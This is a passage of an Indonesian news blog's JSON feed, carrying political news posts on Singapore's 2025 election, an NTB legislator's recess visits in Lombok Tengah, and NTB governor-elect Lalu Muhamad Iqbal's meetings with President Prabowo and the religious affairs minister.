Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/muazzim-anak-emas-ketum-pan-dapat-tugas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8452466103629456872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8452466103629456872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/muazzim-anak-emas-ketum-pan-dapat-tugas.html","title":"Muazzim ‘Anak Emas’ Ketum PAN, Dapat Tugas Baru di Bali"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwrZxf-LLNWpLRGhNndqbue3Mo5tpC_B19KwjYJTZ_8LXkmN46-2C6gOia5d1FOWDXw-A4mdjmogcbdyXsOxnLyKTj49JEKcx_ptYO4-7OLNZ9F7rJyJy_wFTZugcyrO9MQXMsTJCFlDl1QleLTAc3xNwTvj7Q_mx17-sxCVDxdTgXFw0j9sPadpq_X1N6\/s72-w640-h340-c\/WhatsApp%20Image%202025-04-27%20at%2007.11.39.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6026429654966457150"},"published":{"$t":"2025-04-16T14:17:00.000+08:00"},"updated":{"$t":"2025-04-16T14:17:52.933+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Singapura Menuju Pemilu Ditengah Isu Biaya Hidup dan Ketidakpastian Global "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitErO7KHtBBK102w8nadO82posnYiD70ifj0qY-euoJUZ_sLwWOTCrDJOv_6KHfCnsNRgP5mZtXwh9YBZ6vbQDQ0dU_MMf6sUWpvrGxfVvmGxYcPHwk7pT-VkUIBTjMFS0r2h2ZKP606_YJyMhkdE7BU7ktKdE4m53KDCF2cJGdk6y9jLNf25JvHYuoUDH\/s500\/singapure_1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"500\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitErO7KHtBBK102w8nadO82posnYiD70ifj0qY-euoJUZ_sLwWOTCrDJOv_6KHfCnsNRgP5mZtXwh9YBZ6vbQDQ0dU_MMf6sUWpvrGxfVvmGxYcPHwk7pT-VkUIBTjMFS0r2h2ZKP606_YJyMhkdE7BU7ktKdE4m53KDCF2cJGdk6y9jLNf25JvHYuoUDH\/w640-h424\/singapure_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E, Singapura akan mengadakan pemilu pada 3 Mei, setelah Presiden Tharman Shanmugaratnam membubarkan parlemen negara pada hari Selasa 15 April 2025 kemarin.\u003C\/p\u003E\u003Cp\u003EDepartemen Pemilu Singapuran menjadwalkan, melalukan nomonasi g pada 23 April 2025, terhadap para kandidat.\u003C\/p\u003E\u003Cp\u003ECalon potensial akan mengajukan dokumen pemilu mereka pada Hari Penominasian, setelah itu akan ada sembilan hari kampanye dan satu “hari pendinginan” sebelum hari pemungutan suara.\u003C\/p\u003E\u003Cp\u003EIni akan menjadi pemilu umum ke-14 Singapura sejak kemerdekaannya, dan yang pertama bagi Lawrence Wong sebagai perdana menteri. Wong menggantikan Lee Hsien Loong yang telah memimpin pemerintah Singapura sejak 2004.\u003C\/p\u003E\u003Cp\u003EMenurut media lokal CNA, Partai Aksi Rakyat (PAP) yang berkuasa diperkirakan akan ditantang untuk semua 97 kursi parlemen. Masalah yang menjadi perhatian pemilih menjelang pemilu ini termasuk biaya hidup, lapangan kerja, serta pengangguran, lapor CNA, mengutip survei pada bulan Januari.\u003C\/p\u003E\u003Cp\u003EPAP telah memerintah Singapura sejak kemerdekaannya pada 1965. Pada pemilu umum terakhir pada 2020, partai ini meraih 61,24% suara dan memenangkan 83 dari 93 kursi parlemen yang tersedia.\u003C\/p\u003E\u003Cp\u003EPemilu ini berlangsung di tengah-tengah gejolak global yang semakin meningkat, dengan Presiden AS Donald Trump yang terus menerus mengenakan tarif tinggi terhadap teman-teman dan musuh-musuhnya.\u003C\/p\u003E\u003Cp\u003EMengenai tarif tersebut, Wong mengatakan dalam sebuah pernyataan kementerian pada 8 April, “Kami sangat kecewa dengan langkah AS ini, terutama mengingat persahabatan yang dalam dan telah lama terjalin antara kedua negara kami.” kata Wong\u003C\/p\u003E\u003Cp\u003EPada hari Senin, Singapura melonggarkan kebijakan moneternya untuk kedua kalinya berturut-turut, karena negara kota ini melihat pertumbuhan nol sebagai kemungkinan setelah mencatatkan ekspansi PDB yang lebih rendah dari yang diperkirakan, yakni 3,8% pada kuartal pertama.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESAMBUT PEMILU\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPartai Rakyat Singapura (Singapore People’s Party) merilis pernyataan melalui Facebook sebagai bentuk pengakuan atas diterbitkannya surat perintah pemilu tersebut.\u003C\/p\u003E\u003Cp\u003EPartai tersebut menyatakan bahwa fokus mereka adalah pada “menangani keprihatinan mendesak warga Singapura, termasuk meningkatnya biaya hidup, ketimpangan pendapatan, dan perlunya kebijakan yang lebih inklusif untuk seluruh lapisan masyarakat.”\u003C\/p\u003E\u003Cp\u003EDemikian pula, Ketua Aliansi Demokratik Singapura (Singapore Democratic Alliance), Desmond Lim, menyampaikan pernyataan singkat yang menyoroti sejumlah isu nasional, termasuk harga rumah bagi pasangan muda dan kenaikan pajak.\u003C\/p\u003E\u003Cp\u003ESekretaris Jenderal Aliansi Rakyat untuk Reformasi (People’s Alliance for Reform), Lim Tean, juga merilis video singkat di Facebook. Ia mengatakan bahwa partainya menyambut baik kabar pemilu umum tersebut, dengan mencatat bahwa hal ini adalah “sesuatu yang telah lama kami nantikan dan persiapkan.” Kata Lim Tean.\u003C\/p\u003E\u003Cdiv\u003EPenulis: KO_05\u003C\/div\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6026429654966457150\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/singapura-menuju-pemilu-ditengah-isu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6026429654966457150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6026429654966457150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/singapura-menuju-pemilu-ditengah-isu.html","title":"Singapura Menuju Pemilu Ditengah Isu Biaya Hidup dan Ketidakpastian Global "}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitErO7KHtBBK102w8nadO82posnYiD70ifj0qY-euoJUZ_sLwWOTCrDJOv_6KHfCnsNRgP5mZtXwh9YBZ6vbQDQ0dU_MMf6sUWpvrGxfVvmGxYcPHwk7pT-VkUIBTjMFS0r2h2ZKP606_YJyMhkdE7BU7ktKdE4m53KDCF2cJGdk6y9jLNf25JvHYuoUDH\/s72-w640-h424-c\/singapure_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9160246637160142679"},"published":{"$t":"2024-12-19T19:19:00.004+08:00"},"updated":{"$t":"2026-01-03T23:24:55.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"H. Muazzim Akbar Reses di Lombok Tengah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_YHQx2U5QKts-VcyJL_BXiiyg8zP2LmEYvcSdpZPxVusiXg0z767YFaRnTFYeIgjsKEKnXlfLRiMZoVN8aB23wWDygfGyop9_HhYU-qQOYtnfvSFGH9G4NcP28tTK7ft5VP7hlU_rGdhJOk8Nll4RmkLGJ0Z1efTndWsOZD2VXh2QH_Q_AM7Oe3_cDhol\/s1500\/1000288273.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_YHQx2U5QKts-VcyJL_BXiiyg8zP2LmEYvcSdpZPxVusiXg0z767YFaRnTFYeIgjsKEKnXlfLRiMZoVN8aB23wWDygfGyop9_HhYU-qQOYtnfvSFGH9G4NcP28tTK7ft5VP7hlU_rGdhJOk8Nll4RmkLGJ0Z1efTndWsOZD2VXh2QH_Q_AM7Oe3_cDhol\/s320\/1000288273.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK TENGAH \u003C\/b\u003E– Dalam rangka menyerap aspirasi masyarakat, anggota DPR RI Komisi IX Fraksi Partai Amanat Nasional (PAN) Dapil NTB II melakukan reses ke Kabupaten Lombok Tengah pada Selasa (16 - 18\/12\/2024). Kegiatan ini bertujuan untuk menyerap aspirasi masyarakat, khususnya terkait isu-isu kesehatan, ketenagakerjaan, dan perlindungan sosial yang menjadi bidang tanggung jawab Komisi IX.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003EReses masa sidang pertama dilakukan secara maraton oleh H. Muazzim Akbar di enam lokasi selama tiga hari berturut-turut, dati tanggal 16 sampai 18 Desember 2024. Hari pertama di Desa Ubung dan Desa Pengenjek, hari kedua di Desa Persiapan Batu Asak dan Desa Bonder, hari ketiga di Desa Tumpak dan Desa Teruwai. Acara yang dihadiri oleh berbagai elemen masyarakat, termasuk tokoh agama, tokoh masyarakat, perwakilan wanita, petani, buruh tani, kepala desa, para kepala dusun dan perangkat desa, berlangsung sukses. Dalam penyampaiannya, anggota DPR RI tersebut menyampaikan pentingnya mendengar langsung keluhan dan kebutuhan masyarakat untuk menjadi dasar pengambilan kebijakan di tingkat nasional.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E“Ada tiga persoalan pokok yang negara harus hadir kepada rakyatnya, kesehatan, pendidikan dan kesejahteraan sosial,” kata Ketua DPW PAN NTB ini di Batu Asak. Tiga persoalan mendasar tersebut harus mendapatkan perhatian besar dari negara, terutama memberikan pelayanan prima kepada warga negara.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1500\/1000288274.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/1000288274.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDisampaikan HMA, saat ini Presiden Prabowo sangat konsen dalam pembangunan pangan menuju swasembada pangan, terutama perhatian yang serius bagi dunia pertanian. “Negara sudah mulai membuka sejuta hektar sawah di Papua. Ini adalah bentuk serius negara untuk memajukan pertanian. Dan artinya memajukan rakyat,” jelas mantan Ketua APJATI NTB ini di hadapan warga Desa Bonder.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003ESelain itu, HMA berkomitmen untuk membawa aspirasi masyarakat Lombok Tengah ke pembahasan di tingkat pusat. “Kami memahami bahwa kesehatan, ketenagakerjaan dan kesejahteraan masyarakat adalah isu fundamental yang langsung menyentuh kehidupan masyarakat. Kami akan mendorong peningkatan anggaran untuk fasilitas kesehatan di Lombok Tengah dan memastikan program pelatihan kerja menjadi prioritas di daerah ini. Dan kami sudah berkomunikasi dengan Bupati Lombok Tengah untuk bersama memperjuankan pembangunan Rumah Sakit Yatim Piatu di wilayah selatan,” ujarnya.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003EHMA juga menjawab aspirasi warga yang rata-rata mengusulkan perbaikan sistem pengairan atau irigasi pertanian. Ia juga berkomitmen untuk memperjuangkan persoalan irigasi pertanian yang menjadin persoalan utama di Lombok Tengah bagian selatan. “Hal ini akan saya usulkan dan perjuangkan nanti di pemerintah pusat,” tambahnya.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003ESementara itu, warga masyarakat yang mengikuti reses cukup antusias, bahkan sangat bersyukur karena baru kali ini ada anggota DPR RI yang turun reses di daerah mereka. Seperti yang disampaikan oleh salah seorang tokoh masyarakat di Desa Teriwai, Subeki. Ia mengatakan,” Kami sangat bersyukur didatangi reses oleh anggota DPR RI, dan ini tumben dalam sejarah kami di Teruwai. Ini adalah awal yang baik H. Muazzim Akbar, dan membuktikan bahwa Beliau tokoh yang merakyat dan memikirkan rakyatnya,” ujarnya.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9160246637160142679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2024\/12\/h-muazzim-akbar-reses-di-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9160246637160142679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9160246637160142679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2024\/12\/h-muazzim-akbar-reses-di-lombok-tengah.html","title":"H. Muazzim Akbar Reses di Lombok Tengah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_YHQx2U5QKts-VcyJL_BXiiyg8zP2LmEYvcSdpZPxVusiXg0z767YFaRnTFYeIgjsKEKnXlfLRiMZoVN8aB23wWDygfGyop9_HhYU-qQOYtnfvSFGH9G4NcP28tTK7ft5VP7hlU_rGdhJOk8Nll4RmkLGJ0Z1efTndWsOZD2VXh2QH_Q_AM7Oe3_cDhol\/s72-c\/1000288273.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6838877464821387561"},"published":{"$t":"2024-12-14T17:50:00.001+08:00"},"updated":{"$t":"2024-12-14T17:50:44.756+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Lalu Iqbal Akhirnya Bertemu Presiden Prabowo, Apa Yang Dibahas?"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIUCsV-0akO1xVmV02zJK_m5SOcCQfc0WSLbmaHyqJPqenbRYQhWjI5XX6a_4JamzZm3-AKrCnXBES1xB3XZ_wG9ni4H1-37J-CSwufrP2oQJuzNI9sj7xduFn9HZQN_CoVva7xKWWKwEfkXbgv1nXzhG0zgScuAk2y5VERZiV3NF5glYVq2jyUwTizvjW\/s4160\/1000284305.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"2772\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIUCsV-0akO1xVmV02zJK_m5SOcCQfc0WSLbmaHyqJPqenbRYQhWjI5XX6a_4JamzZm3-AKrCnXBES1xB3XZ_wG9ni4H1-37J-CSwufrP2oQJuzNI9sj7xduFn9HZQN_CoVva7xKWWKwEfkXbgv1nXzhG0zgScuAk2y5VERZiV3NF5glYVq2jyUwTizvjW\/s320\/1000284305.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003EGubernur NTB terpilih Dr H Lalu Muhamad Iqbal usai bertemu Presiden Prabowo Subianto di Istana Negara, Jumat (13\/12). (Kanalone\/tim media iqbal - dinda).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E - Program pemerintah pusat mendapat dukungan penuh dari Gubernur NTB terpilih Dr H Lalu Muhamad Iqbal (LMI). Hal ini disampaikan saat bertemu Presiden Prabowo Subianto di Istana Negara. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Dalam pertemuan dengan Presiden Prabowo, saya sampaikan salam rindu masyarakat NTB dan minta dukungan untuk NTB makmur mendunia, \" katanya di Jakarta, Sabtu (14\/12). \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/O-sd5CsZv8Q\" width=\"320\" youtube-src-id=\"O-sd5CsZv8Q\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam pertemuan ini, LMI melanjutkan, sekaligus memberikan gambaran terkini kepada Presiden Subianto mengenai pembangunan dua bendungan. Salah satunya Bendungan Meninting yang diharapkan dapat selesai dalam waktu dekat. \n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Rencana bendungan ini dapat diresmikan Bapak Presiden awal tahun depan,\" urainya. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003ESelain itu, LMI juga menyampaikan kepada Presiden Prabowo terkait kesiapan untuk mendukung program prioritas nasional, khususnya ketahanan pangan.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Kami masyarakat NTB juga mohon dukungan berbagai program untuk membuat NTB makmur mendunia,\" ucapnya. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003EDalam pertemuan ini LMI menyebut, ada singkronisasi Asta Cita dari Presiden Prabowo Subianto dengan program dari pemerintahan baru di Provinsi NTB. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Termasuk diantaranya program makan bergizi gratis, \" tandasnya. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003EDalam pertemuan ini, Presiden Prabowo Subianto menyampaikan selamat kepada LMI. Ia turut bangga kepada eks Dubes Indonesia untuk Turki ini. Prabowo terus mengikuti perkembangan NTB. Provinsi NTB dipandang memiliki banyak potensi, hanya perlu keseriusan dan fokus. Secara khusus Presiden memberi perhatian ke potensi pariwisata.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18px;\"\u003EPenulis : Dedy Soe\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18px;\"\u003EEditor\u0026nbsp;\u0026nbsp;\u0026nbsp; : Dedy Soe\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6838877464821387561\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2024\/12\/lalu-iqbal-akhirnya-bertemu-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6838877464821387561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6838877464821387561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2024\/12\/lalu-iqbal-akhirnya-bertemu-presiden.html","title":"Lalu Iqbal Akhirnya Bertemu Presiden Prabowo, Apa Yang Dibahas?"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIUCsV-0akO1xVmV02zJK_m5SOcCQfc0WSLbmaHyqJPqenbRYQhWjI5XX6a_4JamzZm3-AKrCnXBES1xB3XZ_wG9ni4H1-37J-CSwufrP2oQJuzNI9sj7xduFn9HZQN_CoVva7xKWWKwEfkXbgv1nXzhG0zgScuAk2y5VERZiV3NF5glYVq2jyUwTizvjW\/s72-c\/1000284305.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6154082577150114967"},"published":{"$t":"2024-12-14T12:25:00.001+08:00"},"updated":{"$t":"2024-12-14T12:25:15.998+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Lalu Iqbal Minta Dukungan Menag RI Majukan Ponpes di NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQaPJ7ahPFtE-KBvOIFT11jtZx0maBrNxS5KmgKdgpojh6fUMxLTbptEXkPDxvlaFEhyQRVFjHXVnfZh2gLjMs1KwIYV0y_M-ySQWl3zhtZQo2YyzMbgvCuAC_Rd5WH_EmsBn5uJDE56JPIg7e9_jNxg0mKdxjb1XEtPc9usdLmm9MpT63SQmSdirRyARP\/s4032\/1000283962.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQaPJ7ahPFtE-KBvOIFT11jtZx0maBrNxS5KmgKdgpojh6fUMxLTbptEXkPDxvlaFEhyQRVFjHXVnfZh2gLjMs1KwIYV0y_M-ySQWl3zhtZQo2YyzMbgvCuAC_Rd5WH_EmsBn5uJDE56JPIg7e9_jNxg0mKdxjb1XEtPc9usdLmm9MpT63SQmSdirRyARP\/s320\/1000283962.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E - Ekonomi kemuatan serta kemandirian Pondok Pesantren (Ponpes) menjadi hal penting memajukan Provinsi NTB. Saat bertemu Menteri Agama (Menag) Prof Nasaruddin Umar, topik ini menjadi pembahasan serius dari Gubernur Provinsi NTB terpilih Dr H Lalu Muhamad Iqbal (LMI). \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003ELulusan Ponpes Assalam, Surakarta ini mengungkapkan, hal-hal yang berkaitan dengan isu keumatan perlu dibahas lebih serius. Dengan begitu, nantinya program keumatan dapat tepat sasaran. \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\"Saya senang sekali mendapat dukungan dan apresiasi dari Pak Prof Nasaruddin Umar (Menag),\" katanya, Sabtu (14\/12). \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" 